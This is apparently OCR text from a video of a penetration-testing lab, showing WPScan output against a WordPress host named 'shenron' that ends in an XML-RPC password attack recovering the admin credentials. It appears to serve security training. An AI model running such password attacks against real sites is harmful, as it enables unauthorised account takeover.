 1 2 3 4 6:45
pentesterclub@pentesterclub: ~
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub × pentesterclub@pentesterclub: ~ ×
| Style URI: https://wordpress.org/themes/twentyeleven/
| Description: The 2011 theme for WordPress is sophisticated, lightweight, and adaptable. Make it yours with a cust...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
| Confirmed By: Urls In Homepage (Passive Detection)
|
| Version: 2.5 (80% confidence)
| Found By: Style (Passive Detection)
|  - http://shenron/wp-content/themes/twentyeleven/style.css, Match: 'Version: 2.5'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:02 <=====> (137 / 137) 100.00% Time: 00:00:02
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - admin / iloverockyou
[SUCCESS] - admin / iloverockyou
[SUCCESS] - admin / iloverockyou
[SUCCESS] - admin / iloverockyou
Trying admin / iloverockyou Time: 00:00:00 <===== > (4 / 20) 20.00% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: admin, Password: iloverockyou
| Username: admin, Password: iloverockyou
| Username: admin, Password: iloverockyou
| Username: admin, Password: iloverockyou
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sun Feb 11 06:44:23 2024
[+] Requests Done: 144
[+] Cached Requests: 37
[+] Data Sent: 36.437 KB
[+] Data Received: 23.761 KB
[+] Memory used: 253.965 MB
[+] Elapsed time: 00:00:12
┌──(pentesterclub㉿pentesterclub)-[~]
└─$